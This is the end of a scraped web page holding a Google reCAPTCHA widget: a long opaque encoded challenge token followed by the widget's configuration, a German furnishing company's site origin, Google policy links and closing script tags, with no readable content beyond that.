MOnW8OeYMKTAcK2f8O3HAddX8OKCCVhP3UJwoNcKMOVw7PCscOKwo3CnkrDsRrDnMOrY8KiZVlEwociJSMoEcKOwqU9K8OUw6HChcOUBnEZd8K7wpvCnxFUwqvCkDvCiRo+wrNnMx0cw6jDmU5xWEzCvQ5dw6/[base64]/CqC7CmMOQw4nClMK3wrkJbsKPYsKHD8OdwpTDg0Ntw4dHwqTCr2EEEsKANsK/fCzCnmYZI8KCwoHDhsOsMHMFLXPCh0TCoGHCuks9E8OeScO9f0PDtXzDgQ/[base64]/CvsK/G8KOwqLCkTAvwoYLXVDCosK8w47DucKvKsO7SXvDkMORVxHDmEXDv8Kcw6MWUcKew5jCgUvCmsKESAhdGsKkSMO5wrfDrsO/wrESw7DDmFMUw47DjsKhw6liN8ODVsKbQH/[base64]/[base64]/DmVTCs8O9HsKyNMKFwojCp8KIwq/CtMKEBMK2wrnDr8K9w4tEw7tFTiY4dEUfdMOpAwvDi8KiesKmw69cITJ0woFyBMO4E8OMdMK3woZtwpksHsOgwqk4D8OEwo15w6JBYsO0XsKgJcKzNkhDw6TCsj7DosOFwofDlcKvCMKYTE9PCQgXM2oVwptCB2PDs8Krwo4Je0Y0w64OfRvCo8OTwp/DpnvCksOIRMOaGsK6wrIaYMOqVAYSdVgsVz/DvwHDksK0IMKow6XCqMKDVg7CvcK4YAnDvsKZDi88CcKHYcO5wpDDmiLDnMK7w5bDuMOkw4nDpnhDM04LwqcAUD7DucK3w5EZw6kmw7cawq/DpcKmKiErw41ww7jDtnnDvcOELcK2FMKnw73DlcKgMFgjwq1MGWB/[base64]/[base64]/w4fDvMOXw6VGHsOtw4DCpMKJw4cvwrTCp8Okwp/[base64]/DhMOawrlWw7puQcOUUsKSw5PDs8KFZADCmsOdw6nCksOAFCPCrFjDlxVbw7odwpfCnMK6R0fDi3fClcOpKA3CrMKKwpNVDMOPw44tw6c/[base64]/[base64]/wrARwpcMRMO7w5nCs8KVAcOvwq5AIQjDjVN4H8KqWR7CiX4jwr7DkmIWwqZwPsKQVHDCqT3DrMKfbGrCpV8lw4ZNZsK2FMKqTH8Od3rCj0HCnsKrT1rDgGnDtWN/[base64]/CjQptJMKILyTDm8O3bykOw4wTwrtXIMKww78owqJ3wo3CmmfDmcK/[base64]/w5gnw5gaEiInwph3GFVzw4Q+w41Aw6IcwoHCrsOXasKFw5TDlsKoccOuD3gvJcKbFg/Dq0TDhD3Cj8KpJcOxNcOQwqEJw4zChEPCv8K0wpXChsOhaGJXwqwZwovCrcKkw5kNRG0fd8KkXCnCo8OaSVzDuMKnYMKYcWjDnRYTWMOIw7LChn/DlcOWZV9EwpsOwoExwqhRPAYXwo1dwpnDgjQHW8OJZsKQw5heYx5kMmLDmUAhwrDDqD7Dm8KlWm/DlMO4FcOcw5PDkMO8K8OoNsOVMXPCtMK1PDBiw7gtQsK5P8Owwp3DqTsRFW/Diw4Aw7JywpRaRTAwFcK0aMKdwogow682wpN4fcKQwrpJw4N2XMKzL8Kbwpk1w4/Dp8OLZjYRHW/CnMOLwoHClsOpw4/ChMKcwrhlFi7DpcO/TsOGw6zCtQpAcsKlw4JJInnCr8O/[base64]/CvQnDr2PCtxRfwpY9JDLCkMKVw7vCs8Kfw4DCp8OOc8K/QsO7w4vCo2TCk8KfwodFwq/[base64]/w4Zgw5rClAFFZErDvMOdw7HCuiFlUMO/wo7CksKeOD7DvsOzw6RdUsO2w5EoFsKxw5saFsKpSz/DpcKqKMOpWlfDiUlNwokNe1nCtcKFw57DjsOXwpjDjcOWf2shw5LCjMKSwpEWF0rDlMOTPX7Cg8KIFhPDp8OBwocTJsOJMsKRwod4GlPDtsK4wrDDnSnCn8K0w6zCiEjCqMK4wocnfWNPMw11wqnDpcK0bhDCpFIuD8Oawqxvw70SwqQCITfDhMOOO3/[base64]/DrygWw4fCg8OqbMONQcOkwq/Dg0FnwqXChyHDvsOtwrDCs8KsV8KeGiV2w63CoH0LwqQHwqEVLmBJL1/[base64]/Ck8O5wp4DVsK+QC7Chww0wr7CicKCOU3Drn5Aw5x8JxRCSTvDl8OkWnALw6Nsw4AgNT8Of2UzwpvDpcKgwp4swrsrEDYyb8KhfzNQAsOwwpbCscO+G8KrZ8OKwonCo8OwecKYQcK8wpYFw6lnwqvCrsKSw4ljwrtPw5jCh8K9LsKORsKRagDDi8KPwrF1C1/[base64]/w7YowpnCiMKYwpXDhXLDscKKwo3DsXdgwrd+w6Q0w4fDrsKZYcKew4p0IcOTX8KtQRrCgMKOwogSw6XChxPCizAgekLCiT0lwr3Dlx8VazPDmwzCvMODWsK7wpYURDbDm8KnKEYdw6nCq8O0w5nDp8OnJcOww4JaMk7DqsOgKiJhw5bDm1zDlsKNw7rDnj/DuX/CsMOyQUVPb8KMw7MBDGnDnsKkwqsqBX/Cr8KqRcKPA14EEcKpQjs5CcKAYMKGPHIPbcKKw4HDrMK0PMKdQSUtw4PDmxwrw5TCmizDnsODw5U3CgHClsKsR8KxD8OLdsKJOQFnw6gcw6HCnR/DgMOFMHbCm8KuwojDvcKdK8KmLBQwDMKQw5XDuB0kREAUw5rDpcOlJsOMNVtmWsOtwofDmcOUwo9jw4rCucOVEHDDrnxLICUjQMKTw5t/wq7DiGLDhsKwCMORUsOhZ2xfwo0acT5pA0xrwph2wqHDnMKneMK0wqLDoBzDlcO+IcKNw457w7ZYwpFyTEFXbjjCo2tOc8KCwol+UDHDssOBdGNsw5N7EsOQLMOUNCtgw75iN8KYw5HDhcKFUTrDkMOxGlBgw5YqTH5FfsKPw7HCoGAtacOZw4/[base64]/[base64]/[base64]/DpHUBwpLDvnrDpXxlwpzDjnfDnC/[base64]/[base64]/TsOiBA45Ti/DmsOqwo5RbkbDtEDDhWXCncOpQcOhw40zY8OZw4bDlmPDjDHCqD7DvcK8KF96wrNWwofDvXTDkD8Jw7VNLm4BJ8KTCMOEw6/Cu8O5X0fDi8K6U8OlwpQEZcOVw702w5PCjgMPZ8KadjdsYsOewq84w7zCrifCrVINbVTDi8K8wpcEw5nDmX/CocO7w6dhw7hlfzXClhkzw5TCvsOfTcK0wrkxwpVZPsOkJFIAw6/[base64]/[base64]/CvMKgwrzCtsK/[base64]/[base64]/[base64]/DscOCwpxcScOpwowFUcKlwoDDq8Kew4rCpzd3wrDCpTIgK8KCKsOrbcOgw5J6wp4Kw6tGenLCi8OWD3PCrsOsDGNDw4rDohQedATDmcOXwqAtwrYtVShNbsOswpjDk3rDjMOoZsKNHMK2GMO9RFbCnMOrw6nDmRY5w4rDi8ODwp/DgRB3wrHCh8KLwrlUw5JJw4jDkX4QDmjClsOzRsO4w7Fnw5zCnRXDs0ANw74qw4DCrxjDtA9MKcOMK2zCj8K6BA/DkyoXDcK8wonDqMKUXMKEOkYkw45SI8K4w6bCvsK3w7TCrcKoRFobwpjChm1aF8KMw6bCtCwdLzHDocK/wo4Kw43Dr0ZIB8KuwqHCiQTCt0VewoPDjsOnwofClMODw55NLcOUQ0c5c8OHalxRaixzw5DDsBNiwqpSwppHw5bDjlhKwpvCgzc2wphSwppSWizDvMKuwrZlwqVQJBR9w65nw5fChcK+OiF5CWjDlEHCicKNw6bDiiYJwpgrw5rDrRTDgcKew4/CgE9rw4tnw4IBcMKSwpLDnAfCtFsRYWdGwoDDvR/DphfCsjVbwoTCuxHDrmofw7Ynw6nDjzjCnMKRcMOJwrvDssOow6A8JzlRw503M8K5wrDDuDTCm8KVw60NwpjCj8KWw4vCqwVdwo/Dhg5sEcOuaiFSwrzDpcOjw4bChRluIsK/C8Orwp4DesKYLih1wossYcOww6Ffw6Qzw57ChHluw5jDscKmw7jCn8ONNXshGsKwHhfDrHTDvwdZwqPChMKpwqbDry3DhMK9BRjDhMKCwr7Cr8O3bCnCjWbCnF81wrjDkcKzCsKYQMKLw610wrjDu8K8wo4mw7zDvMKBw4PCkxLDlEgQbsKtwp5UCH/[base64]/CtEw7IMKMZsOKwqHDsMOiw7XDvW/[base64]/[base64]/[base64]/CsWBmKsK0w4dzwrLCiMO4dsKpESDCuSnCviLCjmUpOcOXYFvChMKHw5J3wqYjM8KEwoTCnGrDgcO5bhjCt2g4VcKxd8KFZWrCp0bDr1zCmW8zesK9wpXCsDcKODhLTxB5WjFow4hNOw3DhUrDlMKpw6rCkWkdY1fDuBghO1TClcO/w6AkRMKTdSAawqEUQXdgw57DqcOJw7vChggKwoxEWzMHwp9Bw6HCm3h2wqlMf8KBwqDCvcKcw4oywqpsKsONw7XDm8O+IMOvwovDjH/DmVLCt8OFwo3DnC4yLQZcwqrDuB7DhcK5JiDCqBltw7nDhjfCpDM0w45Vw5rDssO/wphywqbCtw/DmsOVwow+MStvwrAkNMOOw5rCv0nDuEzCvxjCuMONw7lbwq3Cg8KiwrnCnmJrZMOKw57CkcOwwoxHNmTDv8OHwoc7Z8Klw4/[base64]/DusKqeMOjSg43JMOVShhdw74zwpIEwpUuw4g4woBvZMKjw7s5w5jCjsKPwrQEwpzCpE4KU8KVScOjHsKUw7zCqF8GX8K8FMOfQUrClwbDrwbCtwJ3e1bCnwsZw63DkUPCmno1T8Kxw6HCrMODw6HCo0FjIMO3T2o5w6Fsw4/DuTXCrcKGw509w7/Ds8OLd8KiDMKubcOnU8OiwoNRWcOmF2gNX8KZw7XChcO6wrjCosK7w5rCqsOCP2U/OmnCocOvEnJjbRg2eQpaw77CgMKgMyjCicOrHWnDh1lvwrUww6XCqsO/w5t6AcKlwp8eQBbCtcOqw4dTAUDDgWZRw7vCk8K3w4vCgzvCk1HCkMKDwos0w684RD4Kw7fCmCPDt8KqwrwIw5jDpMOGVsOKw6h/[base64]/CqFjDiEvDmsKxw60Kwp7Dm2NVX8O5w705w4vCkxnDkBTDgMONw6rCgDDCh8OnwoHDukrDh8O+wqjCscKKwqbCqlItRcOSw48Hw7XDpcKYWnDCt8OsV2XDuxrDnB4cwr/Drx/DkknDscKJTVjCiMKZw5l1ecKSMhIaFzHDmgscwqNbLDnDjVHDpsOowr0Ywp1Hw5paHsOYwpR8M8Kgw655XxAiw5DCjcONJcOLbBk5wr5tXsOKwr92OTZ9w5nDiMO0w7kxV2zCgsO0Q8OHwoDClcKSw5/DtRfDtcK+PhXCqXbCnmzCnjVwKsOywrnDuAbDokpdXlHDqEENw6HDmcO/GUQBw61fwr0mwpjDmsKKw6wpw6B3w7LCksKrPsOCAcK6OMKpwr3Co8Ktwp4dWsOwfWJYw6/CkMKqN3B/AUFFaXxgw6LCgm4vAwMDQH/DhgHDkxTClVoQwqnCv2Qlw6DCtA/DjcOow7seay89D8KLJgPDm8KRwpV3Sh/CpzIAw67Dj8KvccO2PwzDuyAcwr02woguaMOBFcOTwqHCsMOAwoAtEzxKLmfDjAHCvibDqMOlw7goT8Kgw5jDnEg7IVnDpETDrsK0w5TDlBYxw4XCtsObBsOeAlkEw7rCi38jwoZiUsOuw5rCqn/ChcKPwoVnPMOZw4nClCbCmzHDmMKyAgZDwr05G2dARsK0wpUIAiPCusOuwoRlw77DncKzHCkvwo5/wpvDicKaUxx6c8OUNVNuw7szw6/DlQ49GsKowr1LDVMCAHt9ZXUvw6sjaMOQMMOxHhLCksOJelzDtEPCv8KkQMOWbVMGZcKmw5JnZcOzWyjDr8O/BMKpw7NRw6QzKj3DksOGScO4YVLCpsOlw7s1w4oWw6PCucOmwrdedFk6YMKPw6pdE8OQwoYbwqoRwogJAcKHXXXCoMO1DcK5ZsOaFB3Cg8ONwrbCnMOkYlZmw7LDqzlpLBnCglvDiDEcw6LDvXPDkBAuSVfCqGtcwo/DoMOsw5XDjCwIw4rCqMO8w7TDr34XAcKTw7gWwrFRbMOKD1zDtMO+L8KQVUTCuMKsw4URwo8ifsK0w7LCvUE0wpDCscKWJgrCmEcYwpZJwrbDpcOfwoJrwp/[base64]/w7nDolrDu25fwoPDnBwqwrUuwrhyIsOLw4VrI0HDosKfw41fAwwRF8Oww6DDsHZWKX/DjU3CsMOcwpsow5zDrQ7CkMOrRsOHwrDDgMORw75Zwph/[base64]/Dt8K1TDLCvMOow6TCgDNRw4w2wpTDoSXDssOTVsKDwrLCgMKZw5LCiybDh8Kyw6EyH3rDlcOcwq3CjW8Jwo9CJgXDnAZsc8KRw4vDrUQYw4ZJIBXDm8KMa25UW2dCw73CncOuH2bDgiphwp0Qw6DDl8OlfsKTCMK0w5tTw6FCK8Okwq3CjcKFFC7Dlw/Cti8gwqnDhhwQK8KpaB9UPhJ3woXCp8KyAmlSUSDCq8Kzw5FUw5XCnMK8JcOZX8KKw6/CjBhkHXrCsD8QwqFsw5rClMOyBS87wqvDgFJvwr3DssO5EcO2LsKnBTJtw6jDnhbCkH/Ckmx+RcKawrBYdQ0Uwp9MTAPCjCo0XsKhwqLDrB9Ew6vCvGLCgcKDwpjDhjnCucKDZcKOw7nCk33DlMOawr7CuW7CmAV8wr4/wrUUHxHCm8Oaw6TDpsOPe8OSAg3CmsONexgMw54aZgrCjBjCsWZON8KgMwLDn3HCvcKXwpXCtcKadzRjwrPDqsKHwoA8w4gIw5rDljvCucKkw7NHw4U5w69twrpzAsKyU2TDv8Olw6jDmsOwJcKJwrrCu0c0XsOeK3/DgXdGScKnJ8K6w6F8UC9Nwoksw57CosOBQ3/DucK5N8O7J8KYw5vChiRAWMKuw6s2EW/CiATCki/Ct8K1wqZOVD/CoMO9wrrDsCZnRMOww4/CiMKFdmXDpcO1wpAKR1x/w6Y8w6PDpcO9KcKMw7zCrsK2w4E6w5pEw6ssw6HCmsKMccO9fH/CmsKtQXkPGFjChQtaRSbCrMKVaMO3wq0Nw4srwohyw4nCicKlwqBkw7fCucKbw5BCw6vDrMKDwqdnasKSdsOvR8KUJEZmVj/[base64]/[base64]/Ck8OIw6IkYUtMGMK4GDrCkDfCm10uwrPDjMOYw5fDoB7DhCBAFTpHXcKXwqotBMOZw7Bcwp1INMKPwovDu8O+w5c7wpLCpy9nMzjCrMONw4NZbMKBw7vDo8KNw6vCq04wwotVTyslH1Qjwp1vwq1XwokEMMKTTMOVw67Cp25/C8OxwprDvcOJMHBHw6PChg3DqnHDkELCosOVK1VwBcO3F8O0w45CwqHCjzLDlMK7w6/CnsOewo4rYWFsScOlYHzCq8OVJyoNw5hAw7LCtsO3w4TDpMOAwoPCpmomw7/[base64]/DiEAcc8KGwpLDkkrDrMOGw59IwqVwwrHCksOUwq7Crjd4w7duwrhIw5jCgD/DgjhmV2N8F8OYw745UcOzwq/[base64]/CoA4WwpTCicK+e2oPwp0BwppVwr0yw55sM8OceMOGwqNkwqQNRTTDlXM9BsOHwoHCmAt/[base64]/DrSTCicO/w6HDvUTChkU1Nn/CmTIQVsOswrnCqyrCtMOiEgDCnCVhHRp2ZsKobmPCmsOLw41wwqA2wrtUAMKqw6bDocOMwrvCqXLDmUFiO8K+O8KQCnPDk8KIfmIBN8O1Y3x5JRzDsMKDwr/DqX/[base64]/[base64]/[base64]/Dp8KJOMOAwokaw7HDtcOpw7zDpMKKwqfDvMOiKAEpZR4Bw5dBMcOmCcOPQxsAZzxSw7zDmMOywr9xwpLDkzcBwr0hwr7CmA/[base64]/CpcOrwovCoMOaZ8KSw70wYMK7wqh/[base64]/[base64]/Dv8OifMKAPsO1wpnCpcODUhfCk8OFw5/Clxgswrk1w6fCn8KYb8KlSsOkbAN8w7QzU8OZISwqwpjDnEHDsnZmw6loaWHCicKfZEE8BAXDk8KVwoEhKMOVw4nDncKLwp/DixE2A2jCq8KjwqXDr2MgwpbDk8OIwps1wr7DqcK8wrrCjsK9SykDw6bCmELDoU88wqLCt8KCwokxDMKew4dJA8KPwoAMPMKnwqPCt8OoVMOyGcOqw6vCo1zDrcKzw5spa8O7acKoYMOgw7rCpMOPOcO1dUzDjjAlw5h9w5bDv8OdEcOiHcObFMO/PVMYdiPCuQLChcKxCx5Kw7Yzw7vDjE9xGxLCqSNaU8OpDcOlw7LDisOOwpHCqiXDi1LDrFZsw6nCqTPDqsOQwr/DngnDm8K2woYcw5d9w78Mw4QRNnXCtjfCpnEtw7DCrRhwPcOZwoNvwphHGMKlw6PDj8OqLMOuw6vDiEjDkGDCuXLDmMK7CSgjwqVRHXwDwp7Dv3QEAyTCncKeF8K0OkrCocOnaMOrFsKWXVnDoR3CvsOVX3kQe8OeZ8KXwq3Dv03DvXADwpjDiMKEX8ORwo/DnGnDrcOmwr3Dt8KnI8Oww7TDmhRSw7J/LMKsw6nDpndzU0rDhQRow7rCgMK5I8Oaw5jDgMKMOMKkw6dtcMOlccO+HcKlEXAQwqh+wr1GwqFIwr/DukpOwrphdWPDgHgkwoHCi8OsBl89X0MqQizClMOuwpHDhTBvw6E9EBBALX9+wpMCVFsNIEIKE2jCijIfw4HDqSjCrMKqw5PCondEAlR8wqDDqnXCqMOXw6lAw75uw7vDlcKvwp4gUCDCpMK5wo95wpVpwr/[base64]/CqMKJwq8LX3xyHV3Cg8KTwqPDlQLCicOkPMKSBScsS8KCwoF8A8O3wp8geMOtwodrBMOFKMOawpgTP8KxI8OvwqHCoV5yw5oobWHDtW/DisKawq3DqlUaJBzCpcOnwo0dw7LDicOyw7rDhiTCujsUR3dmOcKdwpRpR8Kcw4TCgMKgOcKDV8KXw7cAworDvkHCp8KHUnUjKCfDsMKLK8ONwq/Dm8KiegvCkT3DkFxww47DjMOuw5AnwpDCnWLDmzjDmCltWH9MUsKjDcOHZsK3wqMHwpYEKVXDvWcpw55QCEfDgsOewppBM8KiwogaUHN1woRyw5QxEsOcezTCm2cQLcKUISRGN8O9wqYswobDmcOYTnPChyDDkE/[base64]/DicKOwrLDoFLDnHfDuHbCnMOWw5J4w7g/w4nDkTnCghVYwqB0SnHDoMOoJUHDo8O2EEbCrcKXWMKaTALCr8KYw7/CjXcjBsOSw7PCi10fw4hdwq3Drg48w4Q8eCR4dcOXwpRdw5A8w4Y0Dnxow6IzwrlvS30SHMORw6/[base64]/CkRMlw53CpStKwqzCmUDDgw12w77CocOHVQrCn8OUSMKFw5NyeMO4wphGw4tnwrPCjMOGwpYKeRXCmMOuNnIXwq/CjRAuGcKdCwvDrWQRRXzDg8KtamrCqcOuw6Z3woTCpcKlbsOhJSXDhsOuMmpSOEYHBcOEIGYaw6tkCMKNw7DCoW5OFzfCmyPCqBYwecKqwqRcWkoKdhDCisKww5E1GsK0PcOYTx1Gw6ZzwrTCvx7DvMKbw4HDt8OEw4LDoxwDwrrCq2cCwp/[base64]/w7w/[base64]/DtMKNwpnDiQUQZsOOw5fDucOUw4Y/MzEEbsOKw5DDlAVpwrdUw5bDjWZ0wojDjHvClMKFw7zDgsOPwprCn8KAfsOPJcKmX8OYw5piwpdpw6RFw7PCjMOGw6gve8KuWGfCpS/CjRrDqcK/[base64]/DiQPDmkjDsMKxwp5Awq5VdC/[base64]/ElXDpmPDlR/Dqg45WsOQO8KecsObw5Z9w5YRwr3DmcKSwpTCsTjCr8OOwrpGw4vDlQLDqk5HaA4cSmfCl8K9w5tfN8OjwowKwqUJwplYQsO9w6/[base64]/ChsOeXEbDt8KZw6JvfHTCmD/CmTrDqDbDjCMKwqXCuMKdJ10bwpZ+w5TDisOowrA3FsO+SsKGw4FGwoJDXsKcw4/ClcOww5JpY8OsBTbDqzHDq8K+YlbCnhR8D8OZwq8Iw4jDgMKnKjbCqg19J8KEAsOjFiMSw7swOMO8AcOERcO5wr9qwqtTYMKKw7obeVEpw5lTE8Kawop0wr51w7vCq1xgAMOKwo0gw5Mrw7nCtsOVw53CncO5MsK/ATk4wrc+e8Knwq3DsDnCsMKxwo3ChcOkJSnDvTPCvcKAVcODG3UYFEIPw7PDq8OWw7klwrlqw6xpw6lsO1huFHUZwrzCmHJkCMK1wrvCnsKUUAnDj8KubmYowoJHFMOxwrDCl8Okw759BW1VwqxeZ8KrIzDDnsK5wqcsw4nDjsOBD8K8NMOPWsOTUMKpw7/[base64]/[base64]/[base64]/[base64]/DnsKkWcKawqcVAwh2wqPClcKedjY3PsOXd8OOfm7CiMOpwoU0FsOjRTsuw47DvcO0Q8OiwofCuWbCoEB0cgM5YnrDlcKCwq/[base64]/[base64]/[base64]/[base64]/CicKFw43CjV3DsmZ/TsKIKXvDhUjCtcOTw5ALU8KdcTUlW8K5w4/Coi/DtcK2F8Ofwq3DncKbwoMrdjTCq2TDlTkaw4R9wpzCk8KFw4HCh8Otw43CohUtYMK8QlosaUTDpid4wpXDowrCj0zCn8O4wpxtw50mOcKYY8Okf8Kjw6pXURPDkcKhw7ZURcOnBz/Cr8KqworDh8OySzLCniEcRMKhw6XClXPCrmvCiBHCscKZKcOKw4llKsO8LQA8FsOnw7DDu8Kkwp1vWVHDvsO2wrfCk1DDjwfDnn1nZMOiVcKFwpXDvMObw4PDrTXCr8OAdsKeAxjDs8KkwoF/eU7Dpk7DkMKZaClmw6BKwrpPw4lswrPCnsOeXcK0w4jDtMOMCBk/wqN+wqIIVMOOC1tTwo0Swp/Cs8OWOiRaNcOBwpHCtcOGwonCojV6AMOUUsOcbwUhRW7Cv1YHwq3CssOawpHCucKxw7rDsMKlwr0XwrDDohcswr9+DBJWS8KLw5fDgzzDklI\\u003d\x22],null,[\x22conf\x22,null,\x226LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.raumausstattung-elsmann.de:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dmTW9ogh40eg9o62GZzXLxrVpl92KqwGkGBgl3s7Te4\\u003d\x22,0,0,null,1,1768547965451,0,0,[110,22,4,142],null,[150,170,205,134],\x22RC-4RrBomg-XnnOxQ\x22,null,null,null,null,null,\x220dAFcWeA4fTFE2Po1y-M5VWRr3lFypizRFmqqd399tT5A4uU7BDuBMj_RbyG_aYI5RXHggQWGDuHA_2mRqxc9tPDp7bbJr5o2qTw\x22,1768630765322]");
    </script></body></html>